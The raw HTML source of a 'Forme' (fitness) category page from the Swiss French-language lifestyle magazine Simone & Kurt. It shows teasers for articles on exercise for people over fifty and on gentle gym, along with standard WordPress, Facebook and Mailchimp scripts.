	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



<div class="site-content">

  <div class="container">
    <div class="page-content">
            <div class="main">
        <div class="sm-home-category" style="margin-bottom:0"><h2>Forme</h2></div>
        <div class="sm-separator" style="margin-top:10px"></div>

        
  <div class="post-archive"><div class="post-archive-standard"><article class="post-standard post-2186 post type-post status-publish format-standard has-post-thumbnail hentry category-forme tag-forme tag-sport">

                    <div class="post-media">
            <a href="https://www.simoneetkurt.ch/4-meilleurs-exercices-50/">
              <img width="1100" height="396" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-1100x396.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-1100x396.jpg 1100w, https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-600x216.jpg 600w, https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-300x108.jpg 300w, https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-768x277.jpg 768w, https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires-530x191.jpg 530w, https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires.jpg 1110w" sizes="(max-width: 1100px) 100vw, 1100px" />            </a>
          </div>
              <div class="post-header">
        <h2 class="entry-title"><a href="https://www.simoneetkurt.ch/4-meilleurs-exercices-50/">On bouge !</a></h2>
      </div>
<!--
      <div class="post-excerpt">Alors, on bouge ! &nbsp; Il a été largement admis que si vous avez des problèmes de sommeil, que vos humeurs varient comme un baromètre au printemps ou que votre anxiété&hellip;</div>
  
  
  <div class="post-footer">
      </div>
-->
</article>
</div><div class="row" style="margin-top:40px;margin-bottom:40px">
                    <div class="col-md-9 sm-horizontal-articles">            <article class="post-standard post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-forme tag-gym tag-sport" style="text-align:left;">
                <div class="row">
                    <div class="col-md-4">
                        <div class="post-thumbnail">
                            <a href="https://www.simoneetkurt.ch/gym-pour-tous/ "><img width="440" height="290" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/GYM-POUR-TOUS-440x290.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <ul class="post-categories">
	<li><a href="https://www.simoneetkurt.ch/category/bienetre/forme/" rel="category tag">Forme</a></li></ul>                        <h3 class="entry-title">
                            <a href="https://www.simoneetkurt.ch/gym-pour-tous/ ">Gym pour tous</a>
                        </h3>
                        <div class="post-excerpt">Yoga, pilates, aquagym… Ceux et celles que l&rsquo;excès d’effort physique rebute, mais qui souhaitent conserver un corps tonique et agile, ont une solution: les gymnastiques...</div>
                    </div>
                </div>
            </article>
                  </div>
      <div class="col-md-3">
        
        
      </div>
      </div>
    </div>
  </div>

  </div>
      </div>
          </div>
  </div>
</div>

<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769082130" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
